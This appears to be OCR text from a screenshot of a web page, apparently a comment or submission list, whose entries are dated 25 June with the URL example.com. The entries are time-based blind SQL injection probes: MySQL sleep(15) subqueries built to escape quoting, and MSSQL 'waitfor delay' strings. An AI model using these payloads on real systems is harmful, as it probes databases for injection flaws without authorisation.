
(select(0)from(select(sleep(15)))v)/*\'+
(select(0)from(select(sleep(15)))v)+\'"+
(select(0)from(select(sleep(15)))v)+"*/:
25
Jun
03:35:10 PM
http://www.example.com
1
1 waitfor delay \'0:0:15\' --:
25
Jun
03:35:46 PM
http://www.example.com
1
tDt6tqqn\'; waitfor delay
\'0:0:15\' --:
25
Jun
03:36:25 PM
http://www.example.com